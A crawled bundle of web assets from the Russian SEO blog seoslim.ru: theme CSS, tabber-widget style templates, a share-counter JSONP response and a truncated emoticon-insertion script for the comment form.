  font: normal 13px/31px 'PT Sans', Arial, sans-serif;
  color: #757575;
}

.artcontent {
  font: normal 14px/20px 'PT Sans', Arial, sans-serif;
  color: #434343;
}

.entry {
  font: normal 15px/18px 'PT Sans', Arial, sans-serif;
  color: #323232;
}

.entry ul {margin: 5px 0 0 0;}

.entry ul li {
  list-style: none;
  padding: 0 0 15px 14px;
  background: url(images/entry_ul.jpg) no-repeat 0 6px;
}

.entry ol {
  margin: 5px 0 0 0;
  counter-reset: point;
}

.entry ol li {
  position: relative;
  list-style: none;
  padding: 0 0 15px 20px;
}

.entry ol li:before {
  position: absolute;
  width: 20px;
  top: -1px;
  left: 0;
  content: counter(point);
  counter-increment: point 1;
  font: bold 18px Arial, sans-serif;
  color: #3b77a5;
}

#sod {
  display: inline-block;
  padding: 18px 23px 13px;
  margin: 0 0 18px;
  background: #dfeef6;
  border-bottom: 2px solid #c0d0d9;
  border-radius: 7px;
}

#sod p {margin: 0 0 5px;}

#sod a {
  display: inline-block;
  padding: 0 0 0 16px;
  margin: 4px 0;
  background: url(images/soda.jpg) no-repeat 0 2px;
}

hr {
  width: 100%;
  height: 2px;
  margin: 0 0 18px;
  background: #d2dde3;
  border: none;
}

.singlebot {
  width: 100%;
  margin: 0;
}

.single_rating {
  float: left;
}

.single_author {
  float: right;
  font: italic normal 14px Arial, sans-serif;
  color: #434343;
}

.afterpost {
  width: 620px;
  height: 194px;
  margin: 0 0 30px;
  background: url(images/apost.jpg) no-repeat;
  box-shadow: 0 0 7px #bbbbba;
}

.apost_h2 {
  height: 38px;
  padding: 0 0 0 16px;
  text-shadow: 1px 1px 0 #333335;
  font: normal 18px/38px Arial, sans-serif;
  color: #fffffe;
}

.apost_soc {
  width: 486px;
  height: 21px;
  padding: 37px 0 49px 124px;
}

.apost_form {
  float: right;
  padding: 0 12px 0 0;
}

#apost_mail {
  float: left;
  display: block;
  width: 234px;
  height: 37px;
  margin: 0;
  padding: 0 13px;
  background: #f6f6f6;
  border: none;
  border-radius: 5px;
  box-shadow: inset 0px 1px 4px #999994;
  font: italic normal 13px/37px Arial, sans-serif;
  color: #5b5b5b;
}

#apost_submit {
  float: left;
  display: block;
  width: 183px;
  height: 37px;
  margin: 0 0 0 8px;
  background: url(images/socbar_submit.jpg) no-repeat 0 0;
  border: none;
  border-radius: 5px;
  text-align: center;
  text-shadow: 1px 1px 0 #333335;
  font: bold 14px/37px Arial, sans-serif;
  color: #fffffe;
  cursor: pointer;
}
#apost_submit:hover {background: url(images/socbar_submit.jpg) no-repeat 0 -37px;}
#apost_mail:focus, #apost_submit:focus {outline: none;}

.apost_uptolike {
  float: left;
  margin: -8px 0px 0px 35px;
}

.apost_twi {
  float: left;
  margin: 0 0 0 14px;
}
.apost_soc .twitter-share-button {width: 100px!important;}

.apost_fb {
  float: left;
  margin: 0 0 0 14px;
}

.apost_gp {
  float: left;
  margin: 0 0 0 16px;
}
.apost_soc #___plusone_0, .apost_soc #___plusone_1 { width: 62px!important; }

.apost_vk {
  float: left;
  margin: 0 0 0 14px;
}
.apost_soc #vk_like, .apost_soc #vkwidget1 {width: 145px!important;}

#sidebar #vk_like, #sidebar #vkwidget1 {width: 278px!important;}

.similar {
  margin: 0 0 25px;
}

.another {
  width: 640px;
  margin: 0 0 10px -19px;
}

.similar_h2, .another_h2 {
  padding: 0 0 10px;
  font: normal 22px/26px Arial, sans-serif;
  color: #2b2b2b;
}
.another_h2 {margin-left: 19px;}

.apost {
  height: 144px;
  float: left;
  width: 150px;
  margin: 0 0 20px 19px;
  padding: 20px 22px;
  box-shadow: 0 0 7px #bbbbba;
  text-align: center;
  font-size: 13px;
}

.similar img, .apost img {
  width: 150px;
  height: 98px!important;
}

.post-ratings {color: #6c879d;}
.post-ratings img {margin: 0 3px 0 0;}

.sb_block {
  padding: 8px 0 15px!important;
  margin: 0 0 10px!important;
  background: #dfeef6!important;
  border-bottom: 2px solid #c0d0d9!important;
  border-radius: 7px!important;
  text-align: center!important;
  font-weight: bold!important;
  font-family: 'PT Sans', Arial, sans-serif;
}

.sb_hidden_block {
  padding: 0!important;
  border: none!important;
}

.sb_buttons {
  width: 328px!important;
  height: 74px!important;
  padding: 10px 0 0 5px!important;
  margin: 10px auto 0!important;
  background: #fff!important;
  border: 1px solid #cedce4!important;
  border-radius: 7px!important;
}


/*------------------------------ Sidebar ------------------------------*/

#sidebar {
  position: relative;
  float: right;
  display: block;
  width: 290px;
  margin: 20px 20px 20px 0;
  font: normal 14px/18px 'PT Sans', Arial, sans-serif;
}

.sidebar_h2 {
  width: 290px;
  height: 38px;
  margin: 0 0 16px -20px;
  padding: 0 0 0 20px;
  background: url(images/sidebar_h2.jpg) no-repeat;
  text-shadow: 1px 1px 0 #333335;
  font: normal 18px/38px Arial, sans-serif;
  color: #fffffe;
}

.widget {
  margin: 0 0 30px;
  padding: 0 20px 18px;
  box-shadow: 0 0 7px #bbbbba;
}
.tabber_widget {padding: 0 0 18px;}

#sidebar ul, #sidebar ol {margin: 0 0 0 10px;}

.searchbar {
  width: 290px;
  height: 35px;
  margin: 0 0 30px;
}

.gsc-control-cse {position:relative!important;padding: 0!important;}
table.gsc-search-box td.gsc-input {padding: 0!important;}
form.gsc-search-box {margin: 0!important;}
table.gsc-search-box {margin: 0!important;}
div.gsc-clear-button {display: none!important;}

input.gsc-input {
  width: 226px!important;
  height: 35px!important;
  padding: 0 14px!important;
  background: #f6f6f6!important;
  border: none!important;
  border-radius: 5px 0 0 5px!important;
  box-shadow: inset 1px 1px 4px #999994!important;
  font: italic normal 13px/35px Arial, sans-serif!important;
  color: #5b5b5b!important;
}

input.gsc-search-button {
  min-width: 36px!important;
  width: 36px!important;
  height: 35px!important;
  margin: 0!important;
  padding: 0!important;
  background: url(images/sbutton.png) no-repeat 0 0!important;
  border: none!important;
  font-size: 0!important;
  cursor: pointer!important;
}

input.gsc-search-button:hover {
  background: url(images/sbutton.png) no-repeat 0 -35px!important;
}

#cse-search-box {
  width: 290px;
  height: 35px;
  margin-bottom: 30px;
  background: #ffffff;
}

.search_field {
  float: left;
  width: 226px!important;
  height: 35px!important;
  padding: 0 14px!important;
  background: #f6f6f6!important;
  border: none!important;
  border-radius: 5px 0 0 5px!important;
  box-shadow: inset 1px 1px 4px #999994!important;
  font: italic normal 13px/35px Arial, sans-serif!important;
  color: #5b5b5b!important;
}
.search_field:focus { outline: 0; }

.search_submit {
  float: left;
  min-width: 36px!important;
  width: 36px!important;
  height: 35px!important;
  margin: 0!important;
  padding: 0!important;
  background: url(images/sbutton.png) no-repeat 0 0!important;
  border: none!important;
  font-size: 0!important;
  cursor: pointer!important;
}
.search_submit:hover {background: url(images/sbutton.png) no-repeat 0 -35px!important;}

.socbar {
  width: 290px;
  height: 249px;
  margin: -16px 0 -18px -20px;
  background: url(images/socbar.jpg) no-repeat;
}

.socbar_counter {
  width: 140px;
  height: 119px;
  padding: 14px 0 0 150px;
}

.soc_count {
  margin: 4px 0 0;
  text-align: center;
  font: normal 12px Arial, sans-serif;
  color: #383838;
}

.soc_twi {
  float: left;
  width: 32px;
  margin: 0 14px 7px 23px;
}

.soc_rss {
  float: left;
  width: 32px;
  margin: 0 0 7px;
}

.soc_vk, .soc_gp, .soc_fb {
  float: left;
  width: 32px;
  margin: 0 14px 0 0;
}

.soc_twi span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_twi.jpg) no-repeat 0 0;
}
.soc_twi span:hover {background: url(images/soc_twi.jpg) no-repeat 0 -32px;}

.soc_rss span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_rss.jpg) no-repeat 0 0;
}
.soc_rss span:hover {background: url(images/soc_rss.jpg) no-repeat 0 -32px;}

.soc_vk span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_vk.jpg) no-repeat 0 0;
}
.soc_vk span:hover {background: url(images/soc_vk.jpg) no-repeat 0 -32px;}

#vkontakte_count {
  display: inline;
  width: 32px;
  height: 14px;
  background: none;
}

.soc_gp a {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_gp.jpg) no-repeat 0 0;
}
.soc_gp a:hover {background: url(images/soc_gp.jpg) no-repeat 0 -32px;}

.soc_gp span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_gp.jpg) no-repeat 0 0;
}
.soc_gp span:hover {background: url(images/soc_gp.jpg) no-repeat 0 -32px;}

.soc_fb span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_fb.jpg) no-repeat 0 0;
}
.soc_fb span:hover {background: url(images/soc_fb.jpg) no-repeat 0 -32px;}

.socbar_rss {
  width: 290px;
  height: 105px;
  padding: 12px 0 0 0;
}

#socbar_mail {
  float: right;
  display: block;
  width: 139px;
  height: 35px;
  margin: 0 10px 12px 0;
  padding: 0 13px;
  background: #f6f6f6;
  border: none;
  border-radius: 5px;
  box-shadow: inset 0px 1px 4px #999994;
  font: italic normal 13px/35px Arial, sans-serif;
  color: #5b5b5b;
}

#socbar_submit {
  float: right;
  display: block;
  width: 183px;
  height: 37px;
  margin: 0 10px 12px 0;;
  background: url(images/socbar_submit.jpg) no-repeat 0 0;
  border: none;
  border-radius: 5px;
  text-align: center;
  text-shadow: 1px 1px 0 #333335;
  font: bold 14px/37px Arial, sans-serif;
  color: #fffffe;
  cursor: pointer;
}
#socbar_submit:hover {background: url(images/socbar_submit.jpg) no-repeat 0 -37px;}
#socbar_mail:focus, #socbar_submit:focus {outline: none;}

.text_picture {
  width: 270px;
  margin: -25px 0 0 -20px;
  padding: 0 10px;
}

.picture {
  float: left;
  width: 100px;
  margin: 25px 17px 0 17px;
  text-align: center;
}
.picture img {max-width: 100px;}
.picture:hover {color: #ff7200;}
.picture_text {
  width: 100px;
  font: normal 15px 'PT Sans', Arial, sans-serif;
}

.top-comment {
  width: 290px;
  margin: 0 0 -20px -20px;
}

.topcomm_text {
  width: 252px;
  margin: 0 0 17px 0;
  font: italic normal 12px/17px Arial, sans-serif;
  color: #535353;
}

.top-comment .commentator {
  float: left;
  width: 72px;
  margin: 0 0 20px 21px;
}
 
.top-comment .avatar-top img {
  width: 60px;
  height: 60px;
  background: #f4f4f4;
  margin: 0 0 3px;
}
 
.top-comment .avatar-comment {
  margin: 0 0 5px;
  font: normal 12px Arial, sans-serif;
  color: #0779b3;
}
.top-comment .avatar-comment a { color: #117eb6; }
.top-comment .avatar-comment a:hover { text-decoration: underline; color: #fe7506; }

.grey {
  padding: 0 0 0 20px;
  background: url(images/topcomm.png) no-repeat center left;
  color: #858585;
}

ul.cat_icons {
  list-style: none;
  margin: 6px 3px -6px!important;
}

ul.cat_icons li {
  margin: 5px 0;
  font: normal 13px Arial, sans-serif;
}

ul.cat_icons li a {
  text-decoration: underline;
  color: #117eb6;
}

ul.cat_icons li a:hover {
  text-decoration: none;
  color: #fe7506;
}

.news {
  margin: 0 8px 17px;
  font: normal 13px/17px Arial, sans-serif;
}

.news:last-child {margin-bottom: 0;}

.news_date {
  float: left;
  width: 47px;
  height: 18px;
  margin: 3px 10px 0 0;
  padding: 11px 0 0;
  background: url(images/news_date.png) no-repeat;
  text-align: center;
  font: normal 13px Arial, sans-serif;
  color: #a4a4a4;
}

.news a {color: #117eb6;}

.side_kurs {margin: 0 0 0 -20px;}
.side_kurstxt {
  text-align: center;
  font: bold 16px Arial, sans-serif;
  color: #666665;
}

.ref_ukit {
  padding: 0 0 7px 24px;
  background: url(images/ukit.png) no-repeat 0 1px;
}

.ref_uguide {
  padding: 0 0 7px 24px;
  background: url(images/uguide.png) no-repeat 0 1px;
}

.ref_userator {
  padding: 0 0 7px 24px;
  background: url(images/itsoft.png) no-repeat 0 2px;
}

.ref_mchost {
  padding: 0 0 7px 24px;
  background: url(images/mchost.png) no-repeat 0 3px;
}

.ref_etxt {
  padding: 0 0 7px 24px;
  background: url(images/miratxt.png) no-repeat 0 3px;
}

.ref_logaster {
  padding: 0 0 7px 24px;
  background: url(images/logaster.png) no-repeat 0 1px;
}

.ref_wix {
  padding: 0 0 7px 24px;
  background: url(images/wix-ru.png) no-repeat 0 1px;
}


/*------------------------------ Footer ------------------------------*/

.footerarea {
  position: relative;
  width: 100%;
  height: 330px;
  margin-top: -125px;
  background: url(images/foot_bg.png) no-repeat top center;
  z-index: 0;
}

footer {
  position: relative;
  display: block;
  width: 980px;
  height: 157px;
  margin: 0 auto;
  padding: 173px 0 0;
  background: url(images/footer.png) no-repeat bottom right;
}

footer nav {
  float: left;
  width: 400px;
  height: 114px;
  -webkit-column-count: 3;  
  -moz-column-count: 3;  
  column-count: 3;  
}

footer nav ul {
  list-style: none;
  margin: 0;
}

footer nav ul li {
  position: relative;
  margin: 0 0 18px 0;
}

footer nav ul li a {
  font: normal 15px 'PT Sans', Arial, sans-serif;
  color: #2b699d;
}

.licounter {
  position: absolute;
  right: 19px;
  bottom: 44px;
  width: 88px;
  height: 15px;
}

.footercopy {
  width: 100%;
  background: #c5d7e1;
}

.fcopycent {
  width: 980px;
  margin: 0 auto;
  padding: 10px 0 10px;
  font: normal 14px 'PT Sans', Arial, sans-serif;
  color: #596972;
}

.fcopycent a, .fcopycent a:hover {
  text-decoration: none;
  color: #596972;
}
.fcopycent a:hover {text-decoration: underline;}

.fcopycent p {margin: 0;}

.fcopycent p.bolder { font-size: 13px; font-weight: bold; }

#scrollup {
  display: none;
  position: fixed;
  top: 20px;
  width: 66px;
  height: 83px;
  margin-left: 1000px;
  z-index: 99999;
}

#paginate {
  position: relative;
  width: 100%;
  height: 28px;
  text-align: left;
}

#paginate .current,
#paginate a {
  float: left;
  display: block;
  width: 28px;
  height: 28px;
  padding: 0;
  margin: 0;
  font: normal 16px/28px Arial, sans-serif;
  text-align: center;
  text-decoration: none;
}

#paginate .page-numbers {
  height: 28px;
  padding: 0;
  color: #212121;
}
#paginate .current,
#paginate .current:hover,
#paginate .page-numbers:hover {
  background: #3374a5;
  color: #fffffe;
}

#paginate .dots,
#paginate .dots:hover {
  float: left;
  width: 28px;
  height: 28px;
  padding: 0;
  margin: 0;
  background: none;
  text-align: center;
  font: normal 18px Arial, sans-serif;
  color: #212121;
}

#paginate .next {
  width: 119px;
  height: 33px;
  margin: -2px 0 0 7px;
  padding: 0 0 0 15px;
  background: url(images/next.jpg) no-repeat 0 0;
  text-shadow: 1px 1px 0 #555551;
  text-align: left;
  font: bold 14px/33px Arial, sans-serif;
  color: #fffffe;
}
#paginate .next:hover {background: url(images/next.jpg) no-repeat 0 -33px;}

#paginate .prev {
  width: 106px;
  height: 33px;
  margin: -2px 7px 0 0;
  padding: 0 0 0 28px;
  background: url(images/prev.jpg) no-repeat 0 0;
  text-shadow: 1px 1px 0 #555551;
  text-align: left;
  font: bold 14px/33px Arial, sans-serif;
  color: #fffffe;
}
#paginate .prev:hover {background: url(images/prev.jpg) no-repeat 0 -33px;}


/*------------------------------ Comments ------------------------------*/

.smo { display: none; }

#comments {
  margin: 0 0 20px;
  padding: 0;
  font: normal 22px Arial, sans-serif;
  color: #2b2b2b;
}

ol.commentlist { list-style: none; }

ol.commentlist li.comment ul.children {
  list-style: none;
  padding: 0 0 10px 36px;
  background: url(images/comli.jpg) no-repeat 0 0;
}

span.comment-moderation {
  font-style: italic;
  color: #666;
  padding: 20px 0 0;
  display: block;
  font-size: 12px;
}


/*--------------------------- One comment --------------------------------*/

li.comment .comment-wrap {
  position: relative;
  margin: 0 0 25px;
  padding: 12px 12px 12px 80px;
  background: #f4f8f9;
  color: #292929;
}

li.comment .comment-wrap.administrator {
  background: #d4e9f9;
}

ol.commentlist li.comment .comment-wrap.administrator .com-author,
ol.commentlist li.comment .comment-wrap.administrator .comment-reply-link,
ol.commentlist li.comment .comment-wrap.administrator .comment_permalink {  }

ol.commentlist li.comment .comment-wrap.administrator img.avatar {}

li.comment { position: relative; }

.comment img.avatar {
  position: absolute;
  display: block;
  width: 54px;
  height: 54px;
  left: 12px;
  top: 12px;
}

.comment-intro {
  position: relative;
  margin: 0;
  padding: 0;
}

.comment_permalink {
  margin: 0 0 0 11px;
  font-size: 13px;
  color: #797979;
}

span.com-author,
span.com-author a {
  color: #0779b3;
  font-weight: normal;
  font-size: 14px;
}

.comment_text {
  padding: 10px 0 0;
  font: normal 14px/18px 'PT Sans', Arial, sans-serif;
  color: #292929;
}

.comment div.reply {
  font-size: 14px;
  text-align: right;
}

.comment div.reply a {
  display: inline-block;
  color: #0779b3;
}


/*--------------------------- Respond --------------------------------*/

#respond {
        position: relative;
}

.comments_h4 {
  margin: 0 0 5px;
  padding: 0;
  font: normal 22px Arial, sans-serif;
  color: #2b2b2b;
}

ol.commentlist li #respond .comments_h4 { display: none; }

a#cancel-comment-reply-link {
  left: 20px;
  top: 10px;
  text-decoration: none;
  font: bold 14px 'PT Sans', Arial, sans-serif;
  color: #555554;
}

.cancel_comment_fix {
  position: relative;
  top: 2px;
  padding-right: 5px;
  font-size: 20px;
}

form#commentform {
  position: relative;
  width: 100%;
  padding: 10px 0 0;
}

.comment-inputs {
  width: 30%;
  float: left;
  margin: 0 4% 0 0;
}

.comment-textarea {
  float: left;
  width: 66%;
  max-width: 66%;
}

.relative-input {
  position: relative;
  margin: 0 0 25px;
}

.comment-textarea {
  position: relative;
  margin: 0 0 20px;
}

.relative-input input[type="text"], .comment-textarea textarea {
  border: none;
  border-radius: 5px;
  background: #f6f6f6;
  box-shadow: inset 0px 1px 4px #999994;
  color: #6e6e6e;
}

.relative-input input[type="text"] {
  width: 85%;
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 15%;
  font: normal 14px/30px 'PT Sans', Arial, sans-serif;
}
.relative-input input[type="text"]:focus,
.comment-textarea textarea:focus {
  outline: none;
}

.comment-textarea textarea {
  width: 96%;
  height: 125px;
  padding: 2%;
  font: normal 14px/18px 'PT Sans', Arial, sans-serif;
}

.com_rules {
  position: relative;
  width: 100%;
  margin: 0;
  font: normal 13px/18px 'PT Sans', Arial, sans-serif;
  color: #6e6e6e;
}

#author {background: #f6f6f6 url(images/com_author.png) no-repeat 6px 6px;}
#email {background: #f6f6f6 url(images/com_email.png) no-repeat 6px 6px;}
#url {background: #f6f6f6 url(images/com_url.png) no-repeat 6px 6px;}

.comment-textarea #submit {
  float: right;
  display: block;
  width: 140px;
  margin: 10px 0 0; 
  height: 34px;
  border: none;
  background: url(images/com_submit.png) no-repeat 0 0;
  text-align: center;
  text-shadow: 1px 1px 0 #333335;
  font: bold 16px/34px Arial, sans-serif;
  color: #fffffe;
  cursor: pointer;
}
.comment-textarea #submit:hover {background: url(images/com_submit.png) no-repeat 0 -34px;}

.subscribe-to-comments {
        position: absolute;
        height: 13px;
        left: 0;
        top: 200px;
        margin: 0;
        font-size: 13px;
        color: #444443;
}
input#subscribe { margin-top: -3px; }
#qips_smiles {margin-top: 5px; text-align: right;}


.button_x_b {
  margin-left:15px;
  border: 1px solid #ddd;
  border-radius: 5px;
  box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.4), 0px 1px 2px #222;padding:0px 3px 0px 3px;
  font: bold 17px 'Trebuchet MS', Arial, Helvetica;
  color: #2573a2;
}
.button_x_b:hover {box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.4), 1px 2px 2px #222;}

.div_x_b {
  display: block;
  width: 468px;
  height: 60px;
  padding: 5px;
  margin: 10px auto 15px;
  background-color: #2573a2;
  border: 1px solid #2573a3;
  border-radius: 10px;
  box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.4), 0px 1px 2px #222;
  text-align: center;
  color: #fffffe;
}

.div_x_b_h2 {
  margin-bottom: 4px;
  font: bold 17px 'Trebuchet MS',Arial, Helvetica;
  color: #fffffe;
}

.div_x_b_h2 a {
  text-decoration: none;
  color: #fffffe;
}

.div_x_b_inp {
  width: 60%;
  padding: 6x 4px 4px 4px;
  font: 15px 'Trebuchet MS',Arial, Helvetica;
  color: silver;
}

.adsbygoogle {
  display: inline-block;
  width: 600px;
  height: 90px;
  margin: 0 0 15px -10px;
}

.adsbygoogle.bpost {
  display: block;
  width: 336px;
  height: 280px;
  margin: 0 auto 25px;
}

#banner5 {
  width: 240px;
  margin: -4px 0px -6px 6px;
}

.fixed {
  width: 255px;
  margin: 0 0 0 6px;
}

.contema {
  width: 240px;
  margin: -5px 0 24px 25px;
}

#banner3 {
  width: 290px;
  margin: 0 auto 15px;
}

#banner4 {
  width: 468px;
  height: 60px;
  margin: 15px auto 0;
}

#banner-single {
  width: 590px;
  margin: -11px 0px -1px 5px;
}

#banner2 {
  width: 468px;
  margin: 6px 0px 13px 56px;
}

.yandexrniz {
    margin: 0px 0px 20px 0px;
}

.b280 {
  margin: -22px 0px -8px 0px;
}

.execphpwidget ul li.li1, .execphpwidget ul li.li2  {list-style: none; margin-bottom: 10px;}


/* -----------Таблица-------------- */

table.ceny {
    border: 1px solid #ECEDEE; /* общая рамка вокруг таблицы */
    margin: 10px 0; /* отступ сверху и снизу от таблицы 10px, слева и справа 0 */
    width: 100%; /* ширина таблицы */
}
/* параметры для ячейек заголовков */
table.ceny th {
    background: #124D9C; /* цвет ячейки заголовка */
    border-right: 1px solid #ECEDEE; /* рамка справа от ячейки заголовка */
    color: #FFFFFF; /* цвет шрифта заголовка */
    font-size: 15px; /* размер шрифта заголовка */
    padding: 5px; /* внутренний отступ в заголовке */
    text-align: center; /* расположение текста по центру ячейки заголовка (центрирование) */
}
/* параметры для нечетных строк таблицы 1,3,5,7 и т.д. */
table.ceny tr:nth-child(odd) {
    background: #F2F7FD; /* цвет фона строки */
}
/* параметры только для первой ячейки в каждой из строк */
table.ceny td:nth-child(1) {
    text-align: left;
}
/* параметры для всех ячеек таблицы */
table.ceny td {
    border-bottom: 2px solid #ECEDEE; /* рамка снизу ячейки */
    border-right: 2px solid #ECEDEE; /* рамка справа ячейки */
    font-size: 14px; /* размер шрифта */
    padding: 12px; /* внутренний отступ в ячейки от края */
    vertical-align: middle; /* горизонтальное выравнивание */
    text-align: center; /* текст по центру */
}

.ceny span {
    font-size: 11px;
}

/* -----------Сойлер выпдающий-------------- */

.spoiler {
    overflow: hidden;
    margin-bottom: 20px;
    margin-top: 20px;
    border: 1px solid #dfdfdf;
    border-left: 2px solid #3965a8;
    box-shadow: 0 0 9px #D3E1F7 inset;
}
 
.title_h3 {
    cursor:pointer;
    font-size: 14px;
    background: #D3E1F7;
    margin: 0 -10px 0 -10px;
    padding: 10px;
    padding-left: 30px;
    -moz-box-shadow: 0 0 9px #D3E1F7 inset;
    box-shadow: 0 0 9px #D3E1F7 inset;
}
 
.closed .contents { display:none; }
.closed h3 { background: #bbbbbb; }
.contents { padding: 10px; } 
.linkfoot {
text-align: center;
}
.linkfoot .am-switch-btn {
display: block;
margin-top: 10px;
}
.aligncenter.linkfoot {
    text-align: center;
    margin: 10px 0px;
}

ul.cat_icons li {
    margin: 5px 0;
    font: normal 13px Arial, sans-serif;
    background-color: white;
    background: url(https://seoslim.ru/wp-content/uploads/2019/04/folder-menu.gif) no-repeat;
    background-position: 6px 4px;
    border-bottom: 1px solid #d2e4ed;
    line-height: 19px;
    padding: 2px 10px 2px 32px;
}

.soc_twi {
    float: left;
    width: 32px;
    margin: 10px 14px 14px 23px;
}

.soc_rss {
    float: left;
    width: 32px;
    margin: 10px 0 14px;
}

--- FILE ---
content_type: text/css
request_url: https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-dark.css
body_size: 376
content:
/*
Name: Basic Dark
Class: tabber-widget-basic-dark

Notice: If the Class changes or the file is renamed, you must resave all widgets that use this template.
*/

/* Style Tabs */

.tabber-widget-basic-dark {
	color: #DDD;
	padding: 0 !important;
	margin: 0 !important;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs {
	list-style-type: none;
	padding: 0 !important;
	margin: 0 !important;
	color #DDD;
}
.tabber-widget-basic-dark a {

}
.tabber-widget-basic-dark ul.tabber-widget-tabs li {
	float: left;
	width: 145px;
	height: 38px;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
	border: none;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs li:before {
	content: "" !important;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs a {
	display: block;
	width: 125px;
	height: 38px;
	padding: 0 0 0 20px;
	background: url(/wp-content/themes/seoslim/images/tab_nonactiv.jpg) no-repeat;
	text-decoration: none !important;
	text-shadow: 1px 1px 0 #333335;
	font: normal 18px/38px Arial, sans-serif;
	color: #fffffe;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs a:hover {
	background: url(/wp-content/themes/seoslim/images/tab_activ.jpg) no-repeat;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs a.selected,
.tabber-widget-basic-dark ul.tabber-widget-tabs a.selected:hover {
	margin-bottom: 0;
	color: #fffffe;
	background: url(/wp-content/themes/seoslim/images/tab_activ.jpg) no-repeat;
	cursor: default;
}

.tabber-widget-basic-dark .tabber-widget-content {
	padding: 10px 6px 0;
	margin: 0;
	clear: both;
}

/* Style Content */

.tabber-widget-basic-dark .tabber-widget-content {
	text-align: left;
}
.tabber-widget-basic-dark .tabber-widget-content .tabber-widget-title {
	margin-top: 0;
}

--- FILE ---
content_type: text/css
request_url: https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-light.css
body_size: 347
content:
/*
Name: Basic Light
Class: tabber-widget-basic-light

Notice: If the Class changes or the file is renamed, you must resave all widgets that use this template.
*/

/* Style Tabs */

.tabber-widget-basic-light {
	color: #111;
	padding: 0 !important;
	margin: 0 !important;
}
.tabber-widget-basic-light ul.tabber-widget-tabs {
	list-style-type: none;
	padding: 0 !important;
	margin: 0 !important;
}
.tabber-widget-basic-light a {
	color: #222 !important;
}
.tabber-widget-basic-light ul.tabber-widget-tabs li {
	float: left;
	width: 96.66px;
	height: 38px;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
	border: none;
	background: url(/wp-content/themes/seoslim/images/tab_ok.jpg) no-repeat;
}
.tabber-widget-basic-light ul.tabber-widget-tabs li:before {
	content: "" !important;
}

.tabber-widget-basic-light ul.tabber-widget-tabs li:first-of-type {background: url(/wp-content/themes/seoslim/images/tab_vk.jpg) no-repeat;}
.tabber-widget-basic-light ul.tabber-widget-tabs li:last-of-type {background: url(/wp-content/themes/seoslim/images/tab_fb.jpg) no-repeat;}

.tabber-widget-basic-light ul.tabber-widget-tabs a {
	display: block;
	height: 38px;
	text-decoration: none !important;
	margin-left: 0;
        font-size: 0;
}
.tabber-widget-basic-light ul.tabber-widget-tabs a:hover {}
.tabber-widget-basic-light ul.tabber-widget-tabs a.selected,
.tabber-widget-basic-light ul.tabber-widget-tabs a.selected:hover {}

.tabber-widget-basic-light .tabber-widget-content {
	padding: 10px 6px 0;
	margin: 0;
	clear: both;
	background: snow;
}

/* Style Content */

.tabber-widget-basic-light .tabber-widget-content {
	text-align: left;
}
.tabber-widget-basic-light .tabber-widget-content .tabber-widget-title {
	margin-top: 0;
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTM4Mzg5MyUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGc2Vvc2xpbS5ydSUyRnZvcHJvc3ktaS1vdHZldHklMkZjaHRvLXRha29lLXZlbmRvci5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1767721631236214
body_size: 303
content:
callback__utl_cb_share_1767721631236214([{
    "pid": "1383893",
    "subId": 0,
    "initialCounts": {"vk":1,"fb":0,"lj":1,"ok":1,"bl":1},
    "forceUpdate": ["vk","fb","ok","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fseoslim.ru%2Fvoprosy-i-otvety%2Fchto-takoe-vendor.html",
    "urlWithToken": "https%3A%2F%2Fseoslim.ru%2Fvoprosy-i-otvety%2Fchto-takoe-vendor.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/x-javascript
request_url: https://seoslim.ru/wp-content/plugins/qipsmiles/qips-js.php
body_size: 708
content:


function qips_$(id) {
	return document.getElementById(id);
}

function qips_toggle(id) {
	elm = qips_$(id);
	if(elm.style.display == 'none') {
		elm.style.display = 'block';
	}
	else {
		elm.style.display = 'none';
	}
}

function qips_switch_innerHTML(id, innerHTML_1, innerHTML_2) {
	elm = qips_$(id);
	if(elm.innerHTML == innerHTML_1 || elm.innerHTML == '') {
		elm.innerHTML = innerHTML_2;
	}
	else {
		elm.innerHTML = innerHTML_1;
	}	
}

qips_$("qips_button_smiles").onclick = function ()  
{
	qips_toggle("qips_smiles_toggle_wrapper"); 
} 

function qips_code(qips_tag) {
	var aTag;
	aTag = ' ' + qips_tag + ' ';
	qips_insert(aTag);
}

function qips_insert(aTag)
{
	var input = qips_$('real_comment');
	input.focus();    
    
	if(typeof input.selectionStart != 'undefined') {
		var start = input.selectionStart;
		var end = input.selectionEnd;		
		
		var scrollTop = input.scrollTop;
		
		var insText = qips_rTrimString(input.value.substring(start, end));
		input.value = input.value.substr(0, start) + aTag + insText + qips_whitespace + input.value.substr(end);
        
		var pos;
		if (insText.length == 0) {
			pos = start + aTag.length;
		}
		else {
			pos = start + aTag.length + insText.length;
		}
		input.selectionStart = pos;
		input.selectionEnd = pos;
		input.scrollTop = scrollTop;
	}    
	else if(typeof document.selection != 'undefined') {
		var range = document.selection.createRange();
		var insText = qips_rTrimString(range.text);
		range.text = aTag + insText + qips_whitespace;
		
		range = document.selection.createRange();
		if (insText.length == 0) {
			range.move('character', 0);
		}
		else {
			range.moveStart('character', aTag.length + insText.length + qips_whitespace.length); 
		}
		range.select();
	}
}

function qips_rTrimString(myString) {
